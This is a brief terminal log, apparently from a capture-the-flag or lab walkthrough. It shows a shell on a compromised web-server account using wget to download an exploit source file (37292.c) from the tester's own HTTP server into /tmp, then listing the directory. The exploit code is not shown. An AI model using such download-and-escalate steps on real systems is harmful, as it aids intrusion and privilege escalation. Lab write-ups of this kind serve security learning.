 www-data@ubuntu:/tmp$ wget http://192.168.31.50:8000/37292.c
wget http://192.168.31.50:8000/37292.c
--2022-06-15 22:13:58--  http://192.168.31.50:8000/37292.c
Connecting to 192.168.31.50:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2022-06-15 22:13:58 (698 MB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$ ls
ls
37292.c  tinyspellE98T0Z  vmware-root